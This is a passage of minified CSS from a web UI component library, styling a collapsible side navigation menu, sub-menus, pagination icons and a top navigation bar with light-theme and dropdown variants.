li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper .ymc-nav-aside .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper .ymc-nav-aside .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside li.btn-quickprev.el-icon{color:#909399}.ymc-nav-aside-wrapper .ymc-nav-aside__menu{overflow-x:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-nav-aside__menu :last-child{margin-bottom:0}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse{position:absolute;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;border-top:1px solid #f0f3fa;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse.shadow{-webkit-box-shadow:0 -4px 8px 0 rgba(33,35,41,.08);box-shadow:0 -4px 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse>*{-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .text,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper .ymc-nav-aside__collapse .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper .ymc-nav-aside__collapse .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse li.btn-quickprev.el-icon{color:#d0d3d9;font-size:20px;-webkit-transition:none;transition:none;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-icon.isCollapse,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-next .isCollapse.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-prev .isCollapse.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.isCollapse.btn-quicknext.el-icon,.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.isCollapse.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper .ymc-nav-aside__collapse .isCollapse.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper .ymc-nav-aside__collapse .isCollapse.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse li.isCollapse.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper .ymc-nav-aside__collapse li.isCollapse.btn-quickprev.el-icon{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.ymc-nav-aside-wrapper .ymc-nav-aside__collapse .text{margin-left:4px;color:#909399;font-size:12px;white-space:nowrap;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-menu-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:32px;margin-bottom:8px;padding:0 8px;border-radius:8px;font-size:14px;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-menu-item:not(.disabled):hover{background-color:#f5f7fa;cursor:pointer}.ymc-nav-aside-wrapper .ymc-menu-item:not(.disabled):hover .menu-info-icon,.ymc-nav-aside-wrapper .ymc-menu-item:not(.disabled):hover .menu-info-title,.ymc-nav-aside-wrapper .ymc-menu-item:not(.disabled):hover .menu-lock{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-menu-item.disabled{background-color:#fff;cursor:not-allowed}.ymc-nav-aside-wrapper .ymc-menu-item.active{background-color:#f5f7fa}.ymc-nav-aside-wrapper .ymc-menu-item.active .menu-info-icon,.ymc-nav-aside-wrapper .ymc-menu-item.active .menu-info-title{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-menu-item.active .menu-info-title .text{font-weight:600}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-icon{margin-right:4px;color:#909399;font-size:20px}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:16px;color:#606266;white-space:nowrap}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-title span{-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-title .sup{position:relative;margin-left:6px}.ymc-nav-aside-wrapper .ymc-menu-item .menu-info-title .badge{display:inline-block;width:16px;height:16px;margin-left:4px;border-radius:50%;background-color:var(--theme-color);color:#fff;font-size:12px;line-height:16px;text-align:center}.ymc-nav-aside-wrapper .ymc-menu-item .menu-lock{color:#d0d3d9;font-size:14px}.ymc-nav-aside-wrapper .ymc-menu-item .menu-lock+span{display:none}.ymc-nav-aside-wrapper .ymc-sub-menu{position:relative;overflow:hidden;margin-bottom:8px;border-radius:8px;font-size:14px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ymc-nav-aside-wrapper .ymc-sub-menu.active{background-color:#f5f7fa}.ymc-nav-aside-wrapper .ymc-sub-menu.active .title-wrapper .menu-info-icon,.ymc-nav-aside-wrapper .ymc-sub-menu.active .title-wrapper .menu-info-title,.ymc-nav-aside-wrapper .ymc-sub-menu.active .title-wrapper .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-sub-menu.active .title-wrapper .menu-info-title{font-weight:600}.ymc-nav-aside-wrapper .ymc-sub-menu.expanded{background-color:transparent}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:32px;margin-bottom:2px;padding:0 8px;border-radius:8px;line-height:32px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper:hover{background-color:#f5f7fa}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper:hover .menu-info-icon,.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper:hover .menu-info-title,.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper:hover .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper .menu-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper .menu-info-title{color:#303133;font-weight:600;white-space:nowrap;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper .ymc-sub-menu .title-wrapper .menu-info-icon{margin-right:4px;color:#909399;font-size:20px}.ymc-nav-aside-wrapper .ymc-sub-menu .ymc-icon-arrow-down{margin-left:8px;color:#d0d3d9;font-size:14px;-webkit-transform-origin:center;transform-origin:center}.ymc-nav-aside-wrapper .ymc-sub-menu .ymc-icon-arrow-down.expanded{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-nav-aside-wrapper .ymc-sub-menu .list-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ymc-nav-aside-wrapper .ymc-sub-menu .list-wrapper .ymc-menu-item{margin-bottom:2px;padding-left:32px}.ymc-nav-aside-wrapper .m-t-8{margin-top:8px}.ymc-nav-aside-wrapper .m-b-8{margin-bottom:8px}.ymc-nav-aside-wrapper.origin{position:relative;display:inline-block;height:100%}.ymc-nav-aside-wrapper.origin.aside-hover{min-width:48px}.ymc-nav-aside-wrapper.origin.aside-hover .ymc-nav-aside{position:absolute;top:0;bottom:0;z-index:101;border-right:none;-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper.origin .el-scrollbar{overflow-x:hidden;height:100%}.ymc-nav-aside-wrapper.origin .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden}.ymc-nav-aside-wrapper.origin .el-scrollbar .el-scrollbar__bar{width:4px}.ymc-nav-aside-wrapper.origin .el-scrollbar .el-scrollbar__bar .el-scrollbar__thumb{background:rgba(33,35,41,.2)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside{position:relative;z-index:99;overflow-x:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 0 40px 0;border:1px solid #ebeef5;border-left:none;border-radius:0;background-color:#fff;-webkit-transition:width .2s ease-in-out;transition:width .2s ease-in-out}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse{overflow-x:hidden;width:48px!important}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-menu-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-menu-item .menu-info .menu-info-icon{margin-right:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-menu-item .menu-info .menu-info-title,.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-menu-item .menu-lock{display:none}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu{height:40px!important}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu.active .title-wrapper{background-color:rgba(var(--theme-color),.08)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu.active .title-wrapper:before{content:"";position:absolute;top:0;bottom:0;left:0;width:4px;background-color:var(--theme-color);-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper{position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .menu-info-icon{margin-right:0;font-size:24px}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .menu-info-title,.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .title-wrapper .ymc-icon-arrow-down{display:none}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.isCollapse .ymc-sub-menu .list-wrapper{overflow:hidden;height:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.disabledCollapse{padding:0}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.outerNav{z-index:101;border-right:none;-webkit-box-shadow:4px 0 8px 0 rgba(33,35,41,.08);box-shadow:4px 0 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside.innerNav{border-left:none}.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper.origin .ymc-nav-aside .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper.origin .ymc-nav-aside .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside li.btn-quickprev.el-icon{color:#909399}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse{position:absolute;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;height:40px;cursor:pointer;-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse.shadow{-webkit-box-shadow:0 -4px 8px 0 rgba(33,35,41,.08);box-shadow:0 -4px 8px 0 rgba(33,35,41,.08)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse>*{-webkit-transition:all .5s ease;transition:all .5s ease}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .text,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse li.btn-quickprev.el-icon{color:#d0d3d9;font-size:24px;-webkit-transition:none;transition:none;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-icon.isCollapse,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-next .isCollapse.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .btn-prev .isCollapse.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.isCollapse.btn-quicknext.el-icon,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .ymc-pagination .el-pagination .el-pager li.isCollapse.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .isCollapse.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .isCollapse.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse li.isCollapse.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse li.isCollapse.btn-quickprev.el-icon{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__collapse .text{margin-left:8px;color:#909399;font-size:14px;white-space:nowrap}.ymc-nav-aside-wrapper.origin .ymc-nav-aside__menu{overflow-x:hidden;padding-top:16px}.ymc-nav-aside-wrapper.origin .ymc-menu-item,.ymc-nav-aside-wrapper.origin .ymc-nav-aside__menu{-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper.origin .ymc-menu-item{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;height:40px;margin-bottom:8px;padding:0 12px;font-size:14px}.ymc-nav-aside-wrapper.origin .ymc-menu-item:not(.disabled):hover{background-color:rgba(var(--theme-color),.08);cursor:pointer}.ymc-nav-aside-wrapper.origin .ymc-menu-item:not(.disabled):hover .menu-info-icon,.ymc-nav-aside-wrapper.origin .ymc-menu-item:not(.disabled):hover .menu-info-title{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-menu-item.disabled{background-color:#fff;cursor:not-allowed}.ymc-nav-aside-wrapper.origin .ymc-menu-item.active{background-color:#f5f7fa;color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-menu-item.active:before{content:"";position:absolute;top:0;bottom:0;left:0;width:4px;background-color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-menu-item.active .menu-info-icon,.ymc-nav-aside-wrapper.origin .ymc-menu-item.active .menu-info-title{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-icon{margin-right:12px;color:#d0d3d9;font-size:24px}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-title{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:16px;color:#606266;white-space:nowrap}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-title span{-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-title .sup{position:relative;margin-left:6px}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-info-title .badge{display:inline-block;width:16px;height:16px;margin-left:4px;border-radius:50%;background-color:var(--theme-color);color:#fff;font-size:12px;line-height:16px;text-align:center}.ymc-nav-aside-wrapper.origin .ymc-menu-item .menu-lock{color:#d0d3d9;font-size:16px}.ymc-nav-aside-wrapper.origin .ymc-sub-menu{position:relative;overflow:hidden;margin-bottom:8px;font-size:14px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ymc-nav-aside-wrapper.origin .ymc-sub-menu.active .title-wrapper .menu-info-icon,.ymc-nav-aside-wrapper.origin .ymc-sub-menu.active .title-wrapper .menu-info-title,.ymc-nav-aside-wrapper.origin .ymc-sub-menu.active .title-wrapper .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:40px;margin-bottom:8px;padding:0 12px;line-height:40px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper:hover{background-color:rgba(var(--theme-color),.08)}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper:hover .menu-info-icon,.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper:hover .menu-info-title,.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper:hover .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper .menu-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper .menu-info-title{color:#606266;white-space:nowrap}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .title-wrapper .menu-info-icon{margin-right:12px;color:#d0d3d9;font-size:24px}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .ymc-icon-arrow-down{margin-left:8px;color:#d0d3d9;font-size:16px;-webkit-transform-origin:center;transform-origin:center}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .ymc-icon-arrow-down.isExpand{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .list-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.ymc-nav-aside-wrapper.origin .ymc-sub-menu .list-wrapper .ymc-menu-item{margin-bottom:4px;padding-left:48px}.ymc-nav-top-right .ymc-nav-avatar,.ymc-nav-top-right .ymc-nav-lang,.ymc-nav-top-right .ymc-nav-sidebar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;cursor:pointer}.ymc-nav-top-right .ymc-nav-avatar:hover .ymc-icon-triangle-down,.ymc-nav-top-right .ymc-nav-lang:hover .ymc-icon-triangle-down,.ymc-nav-top-right .ymc-nav-sidebar:hover .ymc-icon-triangle-down{color:#fff;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-nav-top-right .ymc-nav-avatar .ymc-icon,.ymc-nav-top-right .ymc-nav-avatar .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-top-right .ymc-nav-avatar .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-top-right .ymc-nav-avatar .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-top-right .ymc-nav-avatar .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-top-right .ymc-nav-lang .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-nav-top-right .ymc-nav-sidebar .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-right .ymc-nav-avatar .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-right .ymc-nav-lang .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-nav-top-right .ymc-nav-sidebar .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-top-right .ymc-nav-avatar .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-top-right .ymc-nav-lang .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-nav-top-right .ymc-nav-sidebar .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-avatar li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-avatar li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-lang li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-lang li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-sidebar li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-nav-top-right .ymc-nav-sidebar li.btn-quickprev.el-icon{margin-left:4px;color:hsla(0,0%,100%,.8);font-size:16px}.ymc-nav-top-right .ymc-nav-avatar-menu,.ymc-nav-top-right .ymc-nav-lang-menu{min-width:90px;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-nav-top{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;height:56px;background-color:#212329}.ymc-nav-top.light{background-color:transparent}.ymc-nav-top.light:hover{background-color:#fff;-webkit-box-shadow:0 4px 4px 0 rgba(33,35,41,.04);box-shadow:0 4px 4px 0 rgba(33,35,41,.04);-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-nav-top.light .ymc-icon-triangle-down{color:rgba(208,211,217,.8)}.ymc-nav-top.light .ymc-nav-line{background-color:#d0d3d9}.ymc-nav-top.light #youcloud-services-center{background-color:transparent;color:#909399}.ymc-nav-top.light #youcloud-services-center:active,.ymc-nav-top.light #youcloud-services-center:hover{color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item{background-color:transparent;color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item .entrance-icon,.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item .ymc-icon-triangle-down{color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item.disabled .entrance-icon,.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item.disabled .ymc-icon-triangle-down{color:#d0d3d9}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item.actived{background-color:var(--theme-color);color:#fff}.ymc-nav-top.light .ymc-nav-top__entrance>div:hover .entrance-item.actived .entrance-icon{color:#fff}.ymc-nav-top.light .ymc-nav-top__entrance>div .entrance-item{color:#606266}.ymc-nav-top.light .ymc-nav-top__entrance>div .entrance-item.disabled{color:#c0c4cc}.ymc-nav-top.light .ymc-nav-top__entrance>div .entrance-item .entrance-icon,.ymc-nav-top.light .ymc-nav-top__entrance>div .entrance-item.disabled .entrance-icon{color:#d0d3d9}.ymc-nav-top.light .ymc-nav-lang{color:#606266}.ymc-nav-top.light .ymc-nav-avatar:hover .ymc-icon-triangle-down,.ymc-nav-top.light .ymc-nav-lang:hover,.ymc-nav-top.light .ymc-nav-lang:hover .ymc-icon-triangle-down{color:var(--theme-color)}.ymc-nav-top.light .ymc-nav-top__dropdown:hover{background-color:transparent}.ymc-nav-top.light .ymc-nav-top__dropdown:hover .ymc-icon-triangle-down,.ymc-nav-top.light .ymc-nav-top__dropdown:hover .ymc-nav-top__dropdown-trigger{color:var(--theme-color)}.ymc-nav-top.light 